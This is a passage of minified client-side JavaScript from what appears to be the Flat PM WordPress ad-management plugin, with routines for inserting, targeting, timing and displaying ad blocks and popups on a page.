85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in 